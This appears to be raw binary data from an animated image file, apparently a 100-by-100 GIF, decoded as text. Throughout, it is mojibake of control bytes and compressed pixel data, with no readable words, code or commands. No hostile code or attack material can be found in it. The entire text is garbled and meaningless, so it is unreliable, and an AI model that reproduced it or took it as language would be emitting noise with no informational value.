iă)]����ϛ�kZ��!0�97��d˰��z�� %`�]�K���#�ĀԂ,TXI�!�\���F=tS���C���JSf�v�(�w��<��Q�r��K@Dp��A7�K( 	&@�t��4��&Y0��������NT�)M�81������L������2���QC����RX�n:]��'�������A�nLCRS�Mo��})%������!�!v��(���Vg��'�?��09�T?6���$�6��Pp�!  �`Pq�Ƥ��mgk1j�7�  � !�	 � ,    d d  � ��S p`����j.��,E�G< �`"A�` ��#����18�π�#���Q�D���-[�����
��S�O�D���&����U�V��n�E1&t��o��9"cJX�R��.�����	' D�C �1���E�cN�9OGNt*9f��&jV`$�
1&Н���K�i��d ���ʖ���C�X@���o�,Xi��i^�xA�_�s�X0�HכbG( �,��Z�9������IA#[��{.�	/RPh1�@����������5��
l�� #YS�m�Awv��wt�����l� �� ! �Z[��d�G	L��4�7�4�Oe �[+La�QF�Q�N�YwM]x�Pz�,�K�"��u�� ���ZIk���RI�Kdyd�9��
�!� N䉈�,�q�Q?��Ari$�YL�BN2��
���M�B��5�z칷��D0 �.�AVfM�,�׎����'"-���Qsu`d�x��'�.��v^8,'$�h!�l���Ҵ���C`�6�H ���B��$��9��ƭHJԡ�n
�<��u�bf� 
���� ���5 {)�斨
��lX:@I��	C��?v�zS�B�z+m/��x��t�MI��[!��Y�؈H@�"&�F�J콘�!z����`W �
��@?�$�b�Z0�Z P��\��u�h���Pj���l4�H���Z�	������h������ALw�_7IM�[ x��%�W.@j����]��&Zsm�v�z�ŶZU)��b͐�BiުV��Gnw��O?��Wk����ӂ�j�?�@|Ah#y)���P{=�����%��è(u@�?1$�@��y6�J�PB������'O��3&)+�+4����'����g+a@J�����c����� (��P ��o$�h~B���@)Z@�
\��� �QpA�pf�40a��з��j5Dj�f6 M  @ �xB� &@��؆+� ��8���w(� 	�m������Pof��Z�AL+a�!�#<������ V"<�� �$��[}�gB�ȁl&�Xh㶲�E=��K�f?��Tt��E�%�H� ��I*�`
А$���#@�fp�
���M�
4̌�с	D�f	pVb`��\Po�!ߴT2���R$��\�� ���� ~`S�!�����
�:I�3��@���1�T00b��򖗰�)�k��xV����
Z |�G:��0��-,@�#�E��<fy�t��0!�]o{s�`l<�N;$ %�A�H@�ˆ�:(�I���6� �����\!#��HaR��nDIZYQ�N ��t�[�6!xR1TX��Iiw��ml/Z�!As����s�ԄVi�$����� �@�&P���aB�T�ƓGL
�X��z����6� Db�KY���"$"�ޚJbη�&6/�@J��2`���b =KEȁ�L�KN�� �..��l�|)=f�Xl�:���)q�n��7|aGˬ;7+ς��S�N|�>-`rji �>��G6r�?p+Q��CdJ�: 6�@) b-#X���)}��g��
jB�^��L����#7L&�y�L�T�K����R!�٧�X��5i`�� G�|񅀳$���s&2@��"�M�����j;�	��H��Z&�]r���\ ����eäW`4�П���U�`plI,�ҩb'�=�SE~g~���v�!W�Y����s0.�@�!,p q���r��=$�Ā���m$H;o9M��Hx̦1�����ev���?܇O7{"D8�H�14�!�Ir���|�R^
�̂�k�a$�|�����J�@D!������D8��!�����!t��G�>ql+`�u@P���G�1��Kf__k� ��G<�;hX�I��
'7+�gg����]��f���9=�XڴT��˒�ϊ���!&���^r�d��O��t��&@����f���r)��0�Y���*��3L�c`D���$��g-yIY�Ά��!��9	�X�AOw������?�(R�l�Z�.�sV�(�A�E4�2P-I����)0���@�H�2t`��DӊT�f�;1C�cr��#T��vJx������櫺/�>$)��ٌ���n���D�"\~���y���3~i���F��+�v��U�Q�H�_�$L�F�H�2�af�Q�Q-���f#!�WҶ@ �b��;���~
Tk�5A��X#�׀N��g�:3�-�*�EE,��
�(�gR
�	 R��(��Dn�@�"##�+�w-���7�`)��np4 xl�'
 g�ug� Na����!���?���~�9#t��qR9��<hup+PG�37�%*tK�&�~M�	_�Z!�>9<�Z��=�'[��C��z��v@:0Qoe(5�rs��ZH IFZ��+@`<����%�� /��ӈ`d`�
5D{�e��Q��iU�u�g'mb}�i�m@$�m7�,c�PWF���=�wA����6@9 G�G.b=0�e�j&�g_��ԨuB�����ѳt�9q�c�'����n`u�#r�fz.AS�oZ'g̘��&�����f�vnWk�M�6����:�iu�h2�P��{cu��u�� r�{&%��}E�f�� n��Pt�2�����,QT@�q0>��22��.��Tdu��0+�hI�ob  .0 ���%�wvdJab}+	[1R�h6�QiY!�Z��PkiH��0�8*k�(LԠuL�H�E[�)&0!�hJt�	剾X���_��������a�hyA���<c%vjϥu�e�Y�?������E0�-�#���n�T��	�N� 4������V���&��Q�01!6`���	���{9���@�c)��3d�0b)f���H6������:��M ���;SuV� �(p&U�(c*�{y+��E#�I�c�4��*��Tp� �y�$�,�eGv����N�~�(QR	p� �� !� a ��6���$@	a�!�z2�%0�P���]j1@�9�a��4�D���G��7~�����P�}��b
P����>�anp�*jv`�E����Ä60�O�p6�9�u`��YM!bJa���gօ �q� J�	 P�}`�G��J�u!P9�u���dp�ګ:`�zA$@`Y���v��1@Z�e*k�Y���U�� �z���� :$ir��� �a� �`/5)�uP�J�P ��wQ����n�^������< .Z�	T�$�]��J p��J�� ���1�Zn�:����i��!����4���(���JT��v��**��j�<�4�:��Z�b �B �� �s;' k�ᔍ)�]�=@ ��	$��PyA@�*I`�Z���NP�M �j:;�=�1�k��jT�Z�0#��o�ʴ1��"�}��!�O��������x��9G�9=D�a�6P
�9p{�h[���3���)#{3�1Ǵ�K�^�xm�W�}� ��(��ŚN7�K[�{�a�+�>�6`��Z�J�i��V�ʴMA�߱����vjwFg l@G��"B!r0��vY
#q��yy�1��d��k��g`0>p�]�" ��	�D�@�J���7�r0�S��� ���7˄ͺ�O����o�$�*��>p/�=@E�:���R��G4�l���q���%��6դ�*Ƀ^��:j��p<`�3�.���dЯUL:�A��!�@ۻ8���IZr03� �� 	��كA�&�063�+�������<�9�_���M�����*1�O�>`|���7���+mo6�O�u��WJ�V�Va��6�:k?�;� ��d��'PB%D�1o�o�s*���Ņ�*R+HZ��q�`^��0�=�vX�y����9�N� ���, �S0<P��*�-TD�R,H)L�P��J 	���(ʢ10>d�`�Gm��cV��u��Z0q�Q�٢4��hP��'+�3�a\�8|�,�!�}` �vө�]�cW���70!�5�ү���-0�
���ʬ�l�b�w��	���@ϧ&�:��m)�7��]�D�q0�F=H��^���%D�j_�¥pA2�G0 %C= �< p�"	�̸� ���*T&"vd��h[��6�QkK�(pY�Tj��dS�\�Q���J=w6Z�R%���g�җF G��vV��W�����xAN��ܵ9J��! *B�o�x�q���#a	�	L��x=`ڧʗ$�/��)0��H1k�`f�r��>��0>Ġ���V�i]ȴ�g�ދ�kÇ{ñڔh	gl	Q���C�AtH�`�D�D��:jh=0[-@�n�$���2�W!���
l��������� n�VA�xn�CzyG=��D� h��[�I�:n�U��]�\h�#���݅�6.@�P�(��F���jvt"�V�bV���H��.�� �(b�W��zܗ@y=^�����y��Hk�R0&"7��V����z�W�Hc��s��ל$��p�oq)0f�U~n��1���-�g����Q���J�ȓ�	�aG �~IH�MgՁ���avV�x)E�}���΂p������8��k�E�&s��?V�4D�ffEHNZ6!}���"R��m�rE��R;�
<�̾�ͽ�``XE�֗��e���t�&TK�2���)@�`�_�e+Q���a=�RC�����hj&O�60����)��`	s*�0*�&��&`RM��d���fa\�v��@>�� ��>!r *=��mͲþ�hF7�����-i�M����&b^d�Z��3!�>�����
	}9����6�%�QKp��`b3N�	�p~{s&�P�`	E��l�}j1Я�s1J�����5�"f�q #���з.�f�H�����11Ϙ@A?���uPA�&���i��}@�V�-#K��	$�&=�A��o��qmܫ��Ƽ�`T��1��O=�1A��>�O�i�[wc�_P ��c{_v5�쑐�w@ =��UR+LA ��}XQ�߄��!�?�#@��22��P�A��H��D
*����`�� b\@`��Щs��H�����.e�T �SL����)�J�"�;

a� A$��F�%u>�<+"�d���s���<XR�"��[��h�����=��oŖ K�6|(��E�\3���_	=F�40��?Jo����Ь�ݻy��������
z�yS�4o���&Yr+R�8`@��!jQ�k�ҝ�JF��%S|ɱd��	t?*��_oZP������"\@��)��f�.bb)h�C�mZ�䀨H�P��"M�O4*�#A:ZM$6��P�b	'�z�!�0����dX�0�顃h�A<\aa��� �Z)�XH0��Yr�)|�쟗��
7��h�� � ���p�r(`�>@"�� �Ϧ�vZ � ��-ހ����� �,�V$�TRX(��NQx$�9�,"/HD�>Q��8)!��ܠ�)7��:�db���j��~ ��la���Iʐ4����
��̂�3�� Ҹ҈W�)�A�7�0��3��B�ͮt� '��������ډ1��R$}2�o�r
��*7A�ѫ��HU��D��@� ΅�I�v��Zz)��f��N��W����(�[�R p����Na1�W�]c�-�խB(��Kk�)��a!���

�G*H��Əp#��Zp��<��Z�YX����)��ڗ4�H�� g�[<T@�D�C4�2Rw)"RĪ:ݰ���m���2��xx�!Z��R��}Rq\��Ǘ)p���H#�7]j�4̀����Ĵ�i�C`��QK����Ml��O`_z����XR�'��:������A/Ȃ@\p�>HzD�
P�0�");��b"���M�����&�`#,�ް��$������w��Ԧ� ��rx��� 1��"V�ȅ�-%|i�E\�&��	^�c
G�b'G8AO�(`x�kaCt�7P@�L��A�K!	Y�^i�'D"��	샢*BN��!�x0⽈<�"�:Q˜b�f��:�F�/�h	H@7�=�S��@.5-@�rt\JK�(�D�ӫH��(��l٠"W��5}bM��G&�����w�B�&t� a�T�(�� �yli����J J�3,�h,2��  !�	 � ,    d d  � ��P@PA��TH��sGR�� f��h4�F�BJ !���'%����Ä)ܔjb�K) ����" �@cf˖*������
�H] P���Z�'p���FR��`���	6X�2�I�0�2��lX\��N�/_HH��cG�B(aHQ���p���?�,`*g�S=o�vd�D1G&�M;��G	 Q�TPR�Jz=�Ha��/g(�A�E����q0�(�K��������d� �����WЦ�X�����=Lʕ;7eH�,J�雌ЀB�@Џb� �1l���a��
i���.,��g�a���qR�
Q�Y�5Gk0��[��%�J$�[_5W� 0TpB-�?1� La�d?�A��ax]vlHe�T.�EDD����^kk���I��yR�����g�0�؀B�SbFP hH�Kae��uv��-��iT��Y�����CH��E\���n���0�^�!��"$Fkb�TL�aYl�1�<.0��T���+�P�Ya��i�"զ&=�`*n��	�ｧ@?qX� r+����LE�
/t0'�h�!�,��
c������/��Vl ���G� 	q6ATL��{�R de �� ��S���?��F�.<��f�r��'ZT0FHh4��}*A|ղF,Yt o_�A��U�A��$,,�ӟ���*zD��P� A˨��r�,Y�b�juT&l�~��]���	'�O��F�)���N�~T��"��
a�����_�{��p���`K͍�zp��kuA�4ҩ���_���T�qu�àXO�ce��8[�� �/����f�����A�ׇ�s���}�km�� x�{x ����֨�T�C�?O=����� �'���
��u�mG�*7�t 	t��"����T��H^:����<�� >%� !=(A(�U1@�B�����8� ����% @����@��Ki/E)ZQ����TG3@<1���"$pCr�	
ؠ�i�\@�$0��4`,���o��?� G8�cGX
� �)pBx E�&��G��k�"��#Q�X��b�8�
g��*���� P@(CI	��1�����V�ҕ7�����x��
���.#i�Vk�0��e%G��8򂖨�voȁ`�#��R�0�5��'����8�i�`��|b ��8�;8��@��h�tJ�H�	����T+�]R��	��7[%� �O�p�f�& I�)�#
�\��Ix�Sx� �4��G����&L���|H��?��Jp%R`$��- A�Q3fh��_����!C@H��pr���O�3��s��Tf�p3�f �s��I��و�X�6AI���s�#���(e�	, a�^���SOF��O2!�`�]��?�	��C
t����p-jD'���c2H�j-PN��V��j�[�40E=c�"S�-���L�S�E`b�:P�76�{f3���@�
$�9���d�9_k<@�R+0���D��3�M�R�H������l@�/pj6c���͹`�����vCV+�  �$�s��0���轍@٫��_����0��׌r�.�k���AHmk����"���0���Nv56@^j4�7��/6(.[;5�� �-�_VD��P�!��b8t
 �G6lp����|� 5�}mp7��U���k�#�_��ҵZ�O`\:�'-���+Lf��,&:���P� $���\���ǵh�HG�ހ�q����\�F�Z�j�M�1Wؠ�Ѝi����+���;T8G�r,`
�X���,@�3�pŉv���H�]mu����f��46��	Ȑ;�a�y+D�-�_7���8�@�����=%��Ev5�ڶp�	�Z����JvgBJ;W��q��<�'�c�x��\�!�@5;�`���4�5���Y�Q:8�	�&w
F�������0���A�rՊHht���~0�^RLj�^�4��[�.)]����Z�9�BF���I��I�x\�l�j�3Z�*���ն
ӵ��
�N��%8�R�45��Xѹ��l�[�&� �-�*DAE�OI<EfU��Ro�ka��L7<�l�;x�g�ˋ��f����=���-_>�>�o�0��� @��oCn���{���u��E"����m��&�)-�e<�~��Vv�28��;C�8���G�!�Oߌԗ���=ł<n�G106 su@6�;nP0�����_�W�7}  �'GQ�Ćb &NF�0*`��=���eu6x��z�g�V��	��G&!FnQBgr�s?�{�Tl��{�@|ey# X�)� ]�opHDHcca�7nN�`)��a4?�"q�|�~���7�JQp�`ys�B�F|@�Q�	�-"�Xz���`�c���F'0_>��j5�P7A<��W>� B |p�Tv&���|��"���A/�$���(�4�6�+P>`Pgmѧ0!�_kgF}�{�W��O�J�J���W���t��DHpz�`͢z�ap:�68w�H��U�h��fg;W�k��r�
�h@��	�� �i}�M�&�R���}ba�}�h���Tjf�F~W0������k%��J�&| o��J��i�G -�e.�)��,��b�*/0�T����j7E}	�[G�0���&���{�dg�H��G �7�"xۘ�RF�=.����`� &�A;E	UA��n�?�q!���	O�!8GQ ��� ��`����ǀ��)��<Ek6`��5=Sad�n��������&��70�~�Ԅ�Tb�gy�Ǐp���`)�w�Gh��m0�< nd�^�v�Y#YdU�Uu�7.�XRT�)� N�T�eyD�|�'1��':�@b�"�c-��Ix��'Pnf��jͰ|�)�I�G&B�dB hsY���|%� ����gv�f�oט��QnP��_����M�I9���4 Hk	Fh\ś>3E����l�ǌL������@�Vk�dTɗR)�Vʕ�M9�-�tC��EN0��F0�`��u�c�"A�P�d�@!	o��W| J�|��H�>��'@up�T���a;�V ���;4� (p*(o� Z�IT�?	��e*Bii`O� ! lQ�`F� C0*��� a�	>
�ڈ��-Y��X�~O@;
��K��P_nP�Yu:k!�m8l�{�G  �#���Ӆy} `&̙ �A < 	;�t-�dsg\y`�`1`<p�:����Yk'����	��!�V`��2������!��M��}`�-�q� lp��i� �G 6P<@4��`ʢ@v�v�6�5��j�j�:s=0��� M�W��Tq���{)�����QQ���׉|�|4�{}�	K P���6�jV����	�Z� ������r`�u��I�����nꚮ.�b�ʮ%�iq��N��נ�wH �@ �`���U�S���	�f��A������@ f�	P\d�Y|��a0���������/[���nt	o�����P��� apYAX4�Ḡ,�hX���\{	 Mp��UY:롆,�`	�!"�v�]J�"0P�Y��*7;G�+ʢ`���PkM��}A�)p �`�l@	�ud`�K[��*]kF.�Z���"�X����Qq � ���my��ɢupp�t��9�:���@1�о��9�4 �px�/�)�Ǯ�Ƌ���J�Juȼ|�
X��p�A>�^5������o�=����Ɲ+K��@�W��Q;0�6��1 
`��k���������+�kyq�=�j)�+	ɢ�	4�A��uJ�_��`tLO<��S��Rn���ʲ`�  �Jq��ĶR&(*b�m�r���<୞�H�N������]����(`УSp�(p���C ��� ���FƮd| �0e�f}���pcRa�,���>*+�Q �*(t:�K����6�#
kU�,�/p�fD�_\��JqX�%�B 7���!y1�=}�����	�9��,�,0Πj �֦�H��zsgO���0= �!�)<������J/=e� ���J�ku]�O��A0��Jk:�͂�� �� 4`<Enu�3�}Hd/�H
p�c{ϓ����,�g<	���pK�<�Ӻ���4\�<�m*�HB���V��LA��=c|r�p��<�����+^\��,�)�2�{�� a���a^��jY�K8�����*����@�՗�G��T��]��+����̭�l�I�:͂ K�#�)�X�Mhq����	���1�$Zp 6@0��4j8�+��^�լ��}�dr!�)�b�Řf���e^ѧ�j�S���L;� M"br��F>�W��b�z��[�[�F�]��3�{���X�L��ٖu��S�9p��.p=����&l#&A�*���ń��i׽~X0	�w�ߺ
\^&����;���o� ��g���; 0�kmh��]�ߑ�����ś�/2��DS�5ك�KZtp-��z%C"x�)�I>�E���
bc��)�V��SN��6L�$Vk>��D�?⦆�? �P nP�����t����-֩������U /�s�=p^ڂcna���y�s
XGm��eZ����)��M�Z����i2�&�v��D��H��7c����t��NP��n�vrV�������j!0l*Vlv��MZ�u>CE�`,1��zu�l.��4 �<RB���
�tN����*�{N��
2 ����tv�=0� >���XD�V�q4�5Ɂ 9p�wqL�v����^��	-�ŝ�{��+C�|���|pa :��H�7�O��w�[m: �b�K��bQ�H�S~ϑ�������l�聞 �(x@� ���D-��HP��Q��-$���	`�Ŏ�����؝���_��b2pb��Z5�u�
�	s`>A-"a�x�-��X��ʭ��")��-��������J�{70	3�iU@�t(�
y�Hm�)@>l�H���Tpz�QC�_�\+.�-W���N>���	3 �`ء����u���gX4C34D�75BpZt�r�lZp$o|�b���)����3  �D!T�
+�.d��·V|�Q�b�$0�B#�0z�0 A�	H��A�B�,d�(��L�	��@��@���H�S�Q�O*̛�E�?F�WjőWX��Q#G!u4Bd%�tP�R
d�	a������,`aA�Ɩ�X��͓7��;�;B�D�&]e��+H�Xa@$ƍq�(hd�׮M�T���ݙ|9;(�����0z�p�X����x���3D\�p5e�
�d�d�_�7�T��O)7)V��R���h0��í�JJ ��<H�Nxi�!,@�R� .�P �������
.��p�<�h�� d�*�*L�
�w�ȡ�V�b,�􋍣�����2`�<0����b��d��MR�@��zB�Ŋz� ^ ��-Zh;4db��f "
>���Ѫ $�(�p�����
�o#��� �J��>�KJ*w�ԁ%�C� ��)�+
� �� ��  ( B��ӟH�$�<�D�a*`��$�A�Bϲ�?����SJ!;tȁv�r�(`��Tr�O3�cC"Bă�����Wㅠ�2z�Ǡ>�ye_xn�3�3�(@�* ֬![���!� �x�7R��{�J
��<�Sr��&Z�!�+��2`�Y�2x�Mj�U�╜���=4Y�$c-�`�m�h+v�
����v���b�:�Ӊ����I�h0�;�c��2�`A�WYx���!`��@�
��>k���2R����%�:��k-�Zͷ�� :�Ic=" (���e�`�)`� \�Pu3�Ѓ�-���dRy��#26E�x��p�����J5��I'$07��]a3
�d��xc�yUT1�\\q�.fO#�3�`?=X�;w6:������q�-�$ 	:�r��5Q�J��4�5X�	'�ֆ��W�*f}CC<�����L�qA	MH<����� $�d�H�r�Ӛ% ���9 Ϛ�R%��
��\@�@M-�^�2X:�x�º�7B��'"���<�"V,8����OM[\�T�
$({YS`w��p}@d�@h����m�C��;*��b#��H�h�YpE��e!�0`-��{��h@�*`P��a(���d�+���hƷʋ����7�3�*�]�Ω�F���w�BX����6�@p�µ�6G:�� ���@t���no�Y+�UP�W<'��NH.R;�s��8r?�(�6(�0�,64�b)���N�쁧 X���V��7��n�"��&Xp!TTg���K`* �#4��08�5�,�Yl�,�aZ��՚h�������f��p�=lt�=H$�$�K	����G�0�l�,)G��$h��LL�BG%�,� T 
bP���a��(C�fUh�ix���u6S!a����0  !�	 � ,    d d  � �	H�*P�/޿
+�L���߀4B�@�@2�/^H0�Êv���S���- @���A�!�\���Ç#����E���.�	\�B��.��@ފ
F&�� ��Q
��O� �"%(` F+;L 3�:v̡� D@ɕ44|� P���J�|:�*��7(X��ĉ\ċF��!I��`nm�m��-�f)*M�!0@�ĉ� �q3[����TE���b ��{v��m��$%Ň�-��Ϯ[	 �d@��ݲ��)e��
H��A�  " �@,��@؁
����
G�!gm��v�y8G浄�E���@��G]s	D�mm���J-�D���� �� �S:0�l��*`�B�m�x��G@�-bQ��i���[�4�B!I�]���05�2�ՁN�cX�!0�I��G��a�IEg`�%xY|E�?y�AEfɒA=�	I ��F��冝�]:�I4���Be���]uQ�0G�/��BU}��3TI
UA�3�-y@�?f	�iG�D�D��]�������u$� (�0� P�N�� �!Є�u`a� �Y��f'��q�&N���֢%P�}T��!�7�u��~_<R+��jL�,4�'�@P ,���OR��T�0�n�DGL�������G�Bk������#T�L�� �m08�������:��SHG�� ��?���gى'�Yl���	d�@s\$�Ev�3J]�n% �<��I
��(�0"�ϼi�P z�Z�.a�TW|� 'G�p�X�:,�0�?/$�Ћt�f@6#vPA�g��m1�4A-�SX��=�J6%�@��Kg̮�
1��cVtVF��`�wT��o��<��PU��p�%��\``��NA�	O����:h�u4$+������&Ⰺį ��Iz��`�����p);4!9��Z�E���`���tR+�����xA�� H�?r�#��h�TY��0�md 1�kB@����~p�S3&�|!�9���5	�������>�c*�~���@J�ܷ)$����Z���"��� ���66��F�4�IF7����a?�����ڰ�!�<@���R��X�p��7����,iF
Vu�M�� u1H}06��gpeB y����*x��RB$��,������3���bK0��K�|��<H�E����� PA�Fmd)8�e�uA,�hc�/�	<0
��(�0-���xL v�����HM
  � 6� �0�?d�.� J�z�l��F*-���	τ ��)H�ΐ�&�s-"!@?���҅o�GJ�1����J��s�Ƣ�KI˨�2�q=`��р�R��nX���ςPE`�@�!�Va(JC�>j��,�`C�4��O����A��i�����#�4� }-e[�(S���� �etI����w9U:���S�� l�
H`2�ATH��'�����?W� �Ԡ���ڦP.0L���-�Ԫ�Y�	�<�\`d:h�ZC��4��t҇붶VX���ȇ=�g*�F�HY�Vtid	 0* �:L@#YHm�J ���3�=ek�`$)�H�%:S�^���/����:��@:��Hp��'�~��W�4��2�wvV���,��jV�Ε����(��Y�&nMY)j5SJ��X�xEӏZe��p�%��cΘ ,�RE���E6�S@�����B��A�L���Đ�qd�砑8�8!�5��Z���bt�- ���_���#�fQ	Z�y�,z-Hz4�i��`���RJ�b������K U�8�;��^�I�+��&*��Y�UW����D�%6��	r@'��	��z��M�%�t�L䀙�[l�h�!�nA��Xxg��ιF&��я�c�#���2���	D���p����肘*3�
	覇Y����	��)^�E�*I'��ځk �K��RO�ԡ�(�A
R#�4�$̧�YQ��~{>QT�6�M��b��v֕,-�S'�Ut7���:��e��z!6�UKh�� 6�;h� 
�!-xC�ʂY`�ܶH�lK��K���3iBAu��:�`S���j��z��|��o������̠��a!CB�1��M�} �Kb*ԡ���p�`3w. �0��N���C�-��#�J�= �`���m1��#z /%����ρ���s{6m�O�m�����_��Z�1#�"duv���E{q)�wqn�~:@'06�:�cF'�.vg)ElF� q�z�vi�!�a�H�w~c�;�|�G��*ŧ����T�)�4f�I�cw��t��O�72 x ��An�	` >�zA�CX��Tv�y9p9f@h�B�eadww7�&b��2]�wia 3"a`[gGB5�)��~�9v��2w'�@;�6`$�He1&�c-��"z�S!]�4�2�8��z�4\h��TI�e��A���T<�'P��yz�FJ�a���C�_&�x#����oa4�D����Ha�T�X��G>�8�6����;��`"�Fao!�oĨƦ�3B =���,^hc������S|_��ТJ�<�\p �7�[�K�P�ߵb�vz�O�8�R� �	�E ��Ȋ���>�^Ps�G��yq.�#$�s-)��K�e��9�5� r�q�2�	!A�@ �Eϸ~^�K�xd1�s0���T�c>`�_@5)WH@v�^8m8 a o��#R��� �_3%Slp���P��`�4�I1!㔒|��:�6`�u�Ict�v$��H?���� 0 �E)�Q� a P�I���Ā�e/!���>�v.��u@��ܨ|nPR�g�p)֗�5^7�� `7`
#��p	 �}MP
���������(��c�B.q�c4p�7�;�����H���6eA � ��|�U�Q`P�� �� }`�4�vP$�^�ix��,�ȍ/�c<x�te�gZ@_@	�|�9�{��!������� ,X���a`�0� 9* ���[��$�T��~���9�@RZ ��R�CU�
�4�g)�0e�q@�r Ў���)l J @W��p��)U�Yl}�-`�8��zng>pr��x>N@��Ш�J( ��JF��P���Bv�zB�o! �Jh�  ��Xl�	I�C��	} np��ꩡT���:v �.y���'��M��9�5Ƿ��ɏ�f!G�p��d@�z!@�@�`@7 ��4�!�Zl�p	<P|<�[	h(�n �HZ`��F-�i�g;��3 �z���q��|`	���zS�y� v@	�㉁HN�ecH"�z���YP�=�78�5�@
�jI������ۺ�`	"��'�@[5�@jJ�J.�L(�_�����~��<�%���_���:+ڰ�h@�hF�"��`	�0	[Eq�P�����s�n��:��M��i*�m��t�'���#%���� Me� u�>�*�"	��kP�0`�@	z�gm�<[[�$'���'g��8���҉LM���g@�Ƿ�6��/*�6����`y+O;bv�	�� З $.J�q��#st0��C��y�5��[�$Z��<9��,p�4�+0!G�@ B��׺�+�{i�I q�K@]df����:��#|-��+�(���`���2��d�J� ��m���4 ��R����"��Q�v� ^��,.)�0�O0'D�P C�C�u�_�yg ���T�n9\�C�xR�A@���Х���I	�&SQp�	a�0���,��>���;po�`��Z�mT�q�$����w�>�&�=S�	�JM���Oqą�M���x�eGn�iwe�90+p�[�Q�n���0�L��Ql��H0��������JK K�}DS� �	� a ����X;�#\��j��Z ;P�R�=�N@"ť|_ ������3s�	 ����T��� `�	!\	p���3)nL9�B�cZ�;`:,��+FB�˔�D90l�X�iB��h&ͬ��} X�����!�Vhʕ^��-���KQ����Q
s;� ��ʔHCt¹���a�@�F�*�	�| ���K���L�BE-sr|1�Ջ�o�ΐZ6E�-��o���W���������kǭ��J2��  K T��[0(@��h�(�(L�;�)yƔ�eT�[0P��{�xS�B�1	��� -  �I�e��0�#L�o��S*�@PIy(b!`SS��O'(�}Č�S�!5�K`-1��O  �I,�".�G'{��/��L;��P�a2`��Bj��Cѧ��f��"  "0����t���J[�� F-TL�t8�Q`ŝ��ơ��n�� �� <`�Q����qQ�T�Sg�O����*� �N��*  ��"��V(bv�I���+�� :;�L�?�lAO�DF ޫ㬛�d�G������puAF�PL�sV��i��u@��ƷlH�p�8�� ���h���w�V��X�Z�� xP �bc��s����<�:�C8T�&���J�b�9rSA�d��_m�u{��&��MI}��vd��?i�-�xR�P������n/"��x��3S<�	��*�.ȉ�QП� �	i.ݑ�VTv���im�c��Y�ņ�@ ����v؉x�K��Aв��z��7bKc �  �p�!�"�縃���%��P���5iR���& 1=��
���]�Zl�P���0}D�M�g��=�rw�r<6Wy���ȃ�=y�m��j���F�g�<��[�.�,~��f��z�P�`/f��6n��]8�4�jӨ;\6ڣ+�祾a�}���㭫�ޞ�� :b|DA`+0n��,R仁~�T6@����V6�� J�a*��z�����KK *0 �ӗV
0�SnQ�DF�d�l����*3��p/��^�yOl��b�خ{� Qx����=b�������Bi�B�#nlo��~Nj:j#D}�p�x/ejj�:��WӖ� =�+��
(Ј�R���c��aCJ>�[��_	!�g�@0 ��	<�X�Ɔ�;
`���!C�9��b�H	�( @�ς�Y��a�
�������C�Li�!K��a� �/C	ӆ��#I6&O&��ÊvlР@sNCP�$�3�	A�X@@FS,��fK�'D�Ԃ+V-`m��'�؇)V��P�� Aپ)w���	H�p���`ဂ	�J��>��ZpQ�BO��!��*W
�����J�Nq�aA��A�m�%��U��ox�I&�r@*H����@X��ǔ��"z�l�\�b���+�J��Z[!�
*���b�O$^@F����F�ܠ�/�p���!Fb��Z@2b �"؀d�)!@ �`�� x�D�L���-R�G>C�/�3�0���K�*�C��z���:0�H�`H x����b
� �.[�D/��䌇�Y�5�៶�{�#�h��.�R�K�����
@��1�9��������K�XhE����/B��~�(�lyP��>e�Ő���D��?�v��

X'Z[h��M�H��d �^�a
<�,15�Yg�EC�!3 ���~����x�*�!O�(�g���� ��GZp�%��A��5�Tz�!�)�nR�,��)p��!X�_Ѐ�=��#�p��JI � ���Azhk��c#�I�]�|�	��\nA&�Q�#9�J�@���M��$���ʘ�=��B�-\Q���xJ"��G@d&�F�5�kӣ0��#e4�.vs�
�m����h�y�?x���)����jB�.Ҁ\j�����\�Å����Ҙ�k�n��Ǯo ��2� ��)��9]M��p�i+�~s��V���:�?���RVB���\PMjDp^�G��H���� 	�%m<<���6��q��|�C�* ?�u�/-�Qd�j>���(� �!�����q{C�^C����e�ZK��c����E6�I�@�t�?��X
��}�e(��p�|`�AN�G)�a-DBԜ��"J���`�w=<��&��X�A��t��O]T������	�#���2YB/*�ߴ�XҜ�ZQ�å�y��@�G�PψE���L�90`�}��5��Y�Q���5pMn�p��x�8�B@�t1*��j/`�?�@=6��|��8ϔW\i
�1$/�"65!R\�I�t�<�m-h?[��cL6� W�b�ı ��� 9��TY�CR!pZ�0�E��4@x��h������M!�N��O6�`\��Y(<C�WMD�04�0�*����J���,ڨ�V(M�`��4�a !�	 � ,    d d  � ](�@A��4Xp��.�r�C�	�F	 0P0�$Iz���+���r�B� (â$4h�|�BŇE��谔͜P�Et1U�A�J5H���&�̸��)E�,���0+;L��Ǝ�:gX܄P�!�\�Q�e���?~0U�aq�/�, *eɘ�J�\y�����q�F=$|��V�2Pi A�)씚Y�@D:�@`�ˌ�-\�0V���b�m����� ��lЎa��߿/��c��E$sL�ꈖ5[� ^�������v�4���~��5�O���r?4��st���0`�e�u��v�-���%VF�p�C=�Ěk �&Rl(	b��}��]n�a�S�H?;A�@� �s�����/<�`d�M�av�UI%��|P����QG!�(��.�&��p�̑'�d�ɂ+fu�l��)�ƃ����VZI�uxh�p�^~�ј-�e�[�ݗ[
���	C��@~	7D�\hpX�����d�A�@Q.��u�b�BG|`K���v�Y��$�I0��J+yjG
	�4@-�0 R'�����-	�c^�������ڝs!��y*���싲I�� x@I
n�` H����,�*ܷ,LQ�a̽P��O��$�ze�Tx宜�A��&Pȶ'&l���j%����0 �+�0�Cl��u
W ��`�w0�s�@..�cY��b�'|��E{ډ)�tҳnu�C�+H0|��,p{4ҭ,�=D�$Ɔ��Jm���Wl6e�.dq�KZv�`�Zj��"\�y��7�4-��W?t�:p�M��t	:7+��Џ*Q-P�d�,�B��L��\r���Y����{�K ml�������[А����ѬC ?� ��c�.5 `Pe��Jf�Y K,ib�G�	��Լ�$��� ��� ��X@A��J|�j�%�p��-�VJ�Q�,����'�2<��fR���Vr���)n�G<B�h��.		�@� (�>�A�(�DlcL�b���.HQ��8^�.�Od@!'� "I�e07���Kz�
